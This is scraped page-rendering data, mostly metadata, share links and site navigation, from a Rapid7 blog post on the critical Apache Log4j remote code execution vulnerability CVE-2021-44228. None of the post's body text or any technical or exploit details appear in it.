Defined!\",\"url\":\"https://www.rapid7.com/cdn/assets/blt3596c0c357614204/683ddc404c5a0984285e0974/apache-log4j.jpg\",\"dimension\":{\"height\":788,\"width\":1400}}}]},\"seo\":{\"canonical\":\"\",\"enable_search_indexing\":true,\"meta_description\":\"On December 10, 2021, Apache released a fix for CVE-2021-44228, a critical RCE vulnerability affecting Log4j that is being exploited in the wild.\",\"meta_title\":\"Critical Remote Code Execution in Apache Log4j | Rapid7 Blog\",\"open_graph_metadata\":{\"og_description\":\"On December 10, 2021, Apache released a fix for CVE-2021-44228, a critical RCE vulnerability affecting Log4j that is being exploited in the wild.\",\"og_imageConnection\":{\"totalCount\":0},\"og_title\":\"Critical Remote Code Execution in Apache Log4j | Rapid7 Blog\"}},\"system\":{\"created_at\":\"2025-06-02T17:16:21.331Z\",\"updated_at\":\"2025-10-31T16:33:46.805Z\",\"uid\":\"blt47b624b1b5a88bff\"},\"sidebar\":[{\"__typename\":\"BlogPostSidebarAnchorList\",\"anchor_list\":{\"levels\":\"H2\",\"title\":\"Table of contents\"}}]},\"authors\":[{\"title\":\"boB Rudis\",\"bio\":\"Bob Rudis has over 20 years of experience defending companies using data and is currently [Master] Chief Data Scientist at Rapid7, where he specializes in research on internet-scale exposure.\",\"url\":\"/blog/author/bob-rudis\",\"facebook_link\":\"\",\"linkedin_link\":\"\",\"x_link\":\"@hrbrmstr\",\"pictureConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt64e2d8aad3402d01/683ddb5d3beff09ff8a7c273/aimg-author-icon-29826.png\"}}]},\"seo\":{\"meta_title\":\"boB Rudis | Rapid7 Blog\",\"open_graph_metadata\":{\"og_description\":\"\",\"og_title\":\"boB Rudis | Rapid7 Blog\",\"og_imageConnection\":{\"edges\":[]}},\"meta_description\":\"\",\"enable_search_indexing\":true,\"canonical\":null}}]}],\"$L3c\"]}]}]}]]}],\"$L3d\",\"$L3e\"]}]\n"])</script><script>self.__next_f.push([1,"3f:I[11335,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"UnifiedSidebar\"]\n"])</script><script>self.__next_f.push([1,"40:I[36552,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"PreloadChunks\"]\n"])</script><script>self.__next_f.push([1,"43:I[56256,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"DividerWidget\"]\n"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center px-5 py-[50px] sm:py-20 gap-[30px] md:gap-[50px] mx-auto w-full max-w-7xl pt-0 md:pt-0\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full max-w-full flex gap-[60px]\",\"children\":[[\"$\",\"$L3f\",null,{\"contentSelector\":\"#blog-content-section\",\"hideWhenEmpty\":true,\"headingLevels\":[2],\"title\":\"Table of contents\",\"enabled\":true,\"promoBanner\":\"$undefined\"}],[\"$\",\"article\",null,{\"id\":\"blog-content-section\",\"className\":\"mx-auto max-w-[820px] flex-1 overflow-hidden\",\"children\":[[[\"$\",\"$1\",\"BlogPostContentBlocksBlogContent-0\",{\"children\":[[\"$\",\"$L40\",null,{\"moduleIds\":[\"components/shared/component-resolver/mappings.ts -\u003e @components/features/cts-components/cts-blog-content/CtsBlogContentGql\"]}],\"$L41\"]}]],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-6 mt-[20px] w-full justify-end gap-5 md:mt-[30px]\",\"children\":[[\"$\",\"$L24\",null,{\"href\":\"https://www.linkedin.com/shareArticle?mini=true\u0026url=https%3A%2F%2Fwww.rapid7.com%2Fblog%2Fpost%2F2021%2F12%2F10%2Fwidespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\u0026title=Widespread%20Exploitation%20of%20Critical%20Remote%20Code%20Execution%20in%20Apache%20Log4j\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"aria-label\":\"View on LinkedIn\",\"className\":\"flex items-center justify-center\",\"data-testid\":\"social-media-icon-linkedin\",\"children\":[\"$\",\"$L2e\",null,{\"src\":\"/linkedin-logo.svg\",\"alt\":\"LinkedIn\",\"width\":27,\"height\":27}]}],[\"$\",\"$L24\",null,{\"href\":\"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.rapid7.com%2Fblog%2Fpost%2F2021%2F12%2F10%2Fwidespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"aria-label\":\"View on Facebook\",\"className\":\"flex items-center justify-center\",\"data-testid\":\"social-media-icon-fb\",\"children\":[\"$\",\"$L2e\",null,{\"src\":\"/facebook-logo.svg\",\"alt\":\"Facebook\",\"width\":27,\"height\":27}]}],[\"$\",\"$L24\",null,{\"href\":\"https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.rapid7.com%2Fblog%2Fpost%2F2021%2F12%2F10%2Fwidespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\u0026text=Widespread%20Exploitation%20of%20Critical%20Remote%20Code%20Execution%20in%20Apache%20Log4j\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"aria-label\":\"View on X\",\"className\":\"flex items-center justify-center\",\"data-testid\":\"social-media-icon-twitter\",\"children\":[\"$\",\"$L2e\",null,{\"src\":\"/x-logo.svg\",\"alt\":\"X\",\"width\":27,\"height\":27}]}],[\"$\",\"$L24\",null,{\"href\":\"https://bsky.app/intent/compose?text=Widespread%20Exploitation%20of%20Critical%20Remote%20Code%20Execution%20in%20Apache%20Log4j%20https%3A%2F%2Fwww.rapid7.com%2Fblog%2Fpost%2F2021%2F12%2F10%2Fwidespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"aria-label\":\"View on Bluesky\",\"className\":\"flex items-center justify-center\",\"data-testid\":\"social-media-icon-bluesky\",\"children\":[\"$\",\"$L2e\",null,{\"src\":\"/bluesky-dark-logo.svg\",\"alt\":\"Bluesky\",\"width\":33,\"height\":33}]}]]}],\"$L42\",[\"$\",\"$L43\",null,{}],\"$L44\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"$L2c\",null,{}]\n"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"$L2d\",null,{\"header\":{\"header_cta\":{\"url\":\"\",\"type\":\"Button\",\"title\":\"Request Demo\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Request demo\",\"url\":\"/request-demo\",\"system\":{\"locale\":\"en-us\"}}}]}},\"tabs\":[{\"title\":\"Platform\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"Default link\",\"title\":\"All Products\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Products\",\"url\":\"/products\",\"system\":{\"locale\":\"en-us\"}}}]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt8534dbac59d8734b/67f9039eecec61a6636807ee/Exposure.svg\"}}]},\"item_subtitle\":\"Identify \u0026 remediate at-risk data\",\"item_title\":\"Exposure Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Exposure Command\",\"url\":\"/products/command/exposure-management\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Reveal \u0026 protect coverage gaps\",\"item_title\":\"Attack Surface Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Surface Command\",\"url\":\"/products/command/attack-surface-management-asm\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Pinpoint \u0026 eliminate risk\",\"item_title\":\"Vulnerability Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: InsightVM\",\"url\":\"/products/insightvm\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Discover \u0026 defend sensitive data\",\"item_title\":\"Cloud-Native Application Protection\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: InsightCloudSec\",\"url\":\"/products/insightcloudsec\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Scan \u0026 simplify dev workflows\",\"item_title\":\"Application Security\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: InsightAppSec\",\"url\":\"/products/insightappsec\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Capabilities\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Investigate with AI-driven detections\",\"item_title\":\"Next-Gen SIEM\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Incident Command\",\"url\":\"/products/siem\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Recognize \u0026 mitigate adversaries\",\"item_title\":\"Threat Intelligence Platform \",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform: Threat Intelligence Hub\",\"url\":\"/platform/threat-intelligence-tip\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Start a Free Trial\",\"badge\":\"TRY NOW\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Trial: Command Products\",\"url\":\"/products/command/attack-surface-management-asm/trial\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"AI-Engine\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform: AI-Engine\",\"url\":\"/platform/artificial-intelligence-features\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Labs\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Research: Rapid7 Labs\",\"url\":\"/research\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Self-Guided Platform Tour\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product Tour: Command\",\"url\":\"/product-tours\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Talk to an Expert\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: General Contact Us\",\"url\":\"/contact\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Threat Intelligence\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Threat Intelligence\",\"url\":\"/solutions/threat-intelligence\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Explore the platform\"}],\"promoConnection\":{\"edges\":[]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"The Command Platform\",\"main_item_referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform\",\"url\":\"/platform\",\"system\":{\"locale\":\"en-us\"}}}]},\"main_item_link_text\":\"Explore platform\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"e061e3290c5d4a97aa3aa67ee0b1f2f3\",\"attrs\":{},\"children\":[{\"uid\":\"7a13f823a2d041b0854a19b62125f45f\",\"type\":\"p\",\"attrs\":{},\"children\":[{\"attrs\":{\"style\":{\"font-size\":\"10pt\",\"color\":\"rgb(59, 69, 74)\"}},\"text\":\"\"}]},{\"uid\":\"d5d792e88df84bf4ae9896dd96d5538f\",\"type\":\"p\",\"attrs\":{},\"children\":[{\"attrs\":{\"style\":{\"font-size\":\"10pt\",\"color\":\"rgb(59, 69, 74)\"}},\"text\":\"Respond faster and outpace attackers. Taking command of your attack surface starts here. \"}]}],\"_version\":210}}}},{\"title\":\"Services\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"Default link\",\"title\":\"All services\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Services\",\"url\":\"/services\",\"system\":{\"locale\":\"en-us\"}}}]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get 24/7 risk-aware MDR\",\"item_title\":\"Managed Detection and Response\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: MDR Services\",\"url\":\"/services/managed-detection-and-response-mdr\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get customized protection for enterprise systems\",\"item_title\":\"MDR for Enterprise\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: MDR for Enterprise\",\"url\":\"/services/managed-detection-and-response-mdr/enterprise\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help with an active breach\",\"item_title\":\"Incident Response Services\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Incident Response\",\"url\":\"/services/incident-response\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"MDR Services\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Decide which solution fits\",\"item_title\":\"Rapid7 vs. Them\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Compare: MDR vs. Competitors\",\"url\":\"/services/compare-mdr-providers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Read about real benefits\",\"item_title\":\"Customer Stories\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Customers\",\"url\":\"/customers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Experience the functionality\",\"item_title\":\"MDR Product Tour\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product Tour: MDR Services\",\"url\":\"/product-tours/mdr-technology\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"See how MDR can boost your ROI\",\"item_title\":\"MDR ROI Calculator \",\"badge\":\"NONE\",\"url\":\"https://mdr-value-tool.rapid7.com/?utm_campaign=global-mdr-product-feature-prospect-eng-nom-25\u0026utm_medium=website\u0026utm_source=referral\u0026utm_content=general-website\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help pinpointing exposures\",\"item_title\":\"Managed Vulnerability Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Managed VM\",\"url\":\"/services/managed-vulnerability-management\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help validating exposures\",\"item_title\":\"Continuous Red Teaming\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Vector Command\",\"url\":\"/services/continuous-red-team-service\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help securing dev workflows\",\"item_title\":\"Managed Application Security\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Managed AppSec\",\"url\":\"/services/managed-application-security\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get help with defense assessment\",\"item_title\":\"Penetration Testing Services\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: Penetration Testing\",\"url\":\"/services/penetration-testing\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Exposure Management\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"MDR Buyer's Guide\",\"subtitle\":\"Find the best MDR partner for your business \",\"cta_color\":null,\"link\":{\"href\":\"/lp/mdr-buyers-guide/\",\"title\":\"READ NOW\"},\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt1b1448cec2546843/67f9033a5406aa3c475fe02d/virtual-event-take-command.svg\",\"title\":\"virtual-event-take-command.svg\"}}]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt49f14db0d054b998/67f90451259f5b3392ae59fd/image-mdr-buyers-guide-nav.webp\",\"title\":\"image-mdr-buyers-guide-nav.webp\"}}]},\"system\":{\"publish_details\":{\"user\":\"blt010bfb7547722dbc\",\"time\":\"2025-04-10T17:07:39.621Z\"}},\"cta\":null}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"41a91dc4a5834d958647d6cf061b2a02\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"6166fa470d814c098a9739e75acd04bd\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Resources\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Blue\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt0dc97ef5eff6954d/67c0615853fc5e2a62b191a2/icon_blue_radar.svg\"}}]},\"item_subtitle\":\"Intelligence, Threat Data \u0026 Research\",\"item_title\":\"Rapid7 Labs\",\"badge\":\"RESEARCH\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Research: Rapid7 Labs\",\"url\":\"/research\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Blue\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/bltda9793269e252075/67c0617321a60e4777a43fb0/icon_blue_clock-fast.svg\"}}]},\"item_subtitle\":\"Latest on the blog\",\"item_title\":\"Emergent Threat Response\",\"badge\":null,\"url\":\"https://www.rapid7.com/blog/tag/emergent-threat-response/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt9ec8a86e60052adf/67c0619b938bf56fb7f9b6c4/icon_blue_context.svg\"}}]},\"item_subtitle\":\"Search thousands of CVEs\",\"item_title\":\"Vulnerability \u0026 Exploit Database\",\"badge\":\"NONE\",\"url\":\"/db/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Threat Alert Center\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Blog\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Blog\",\"url\":\"/blog\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Webinars and Events\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Events \u0026 Webinars\",\"url\":\"/about/events-webcasts\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Resource Library\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Resources\",\"url\":\"/resources\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Cybersecurity Fundamentals\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Glossary: Fundamentals\",\"url\":\"/fundamentals\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Learn\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Documentation\",\"badge\":\"NONE\",\"url\":\"https://docs.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Release Notes\",\"badge\":\"NONE\",\"url\":\"https://docs.rapid7.com/release-notes/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Extensions\",\"badge\":\"NONE\",\"url\":\"https://extensions.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Product Toolkits\",\"badge\":\"NONE\",\"url\":\"https://extensions.rapid7.com/wfh-playbook\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Product\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Customer Support\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: For Customers\",\"url\":\"/for-customers\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Forum\",\"badge\":\"NONE\",\"url\":\"https://discuss.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Customer Support\"}],\"promoConnection\":{\"edges\":[]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"b5cc37f5f5e7441396191c172e2ee8f6\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"0d45c4b0bcc34fdfb52f847de6f4518b\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Partners\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Partnerships Overview\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners\",\"url\":\"/partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Expand \u0026 enrich customer experience\",\"item_title\":\"PACT Partner Program\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: PACT Program\",\"url\":\"/partners/sales-partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Unlock SOC efficiencies\",\"item_title\":\"PACT for Service Providers\",\"badge\":null,\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: MSSP Partner Program\",\"url\":\"/partners/mssp-partner-program\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Partner With Rapid7\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Find resellers, MSSPs and distributors\",\"item_title\":\"Partner Directory\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Locator\",\"url\":\"/partners/partners-directory\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Strengthen your security stack\",\"item_title\":\"Technology Partners\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Technology 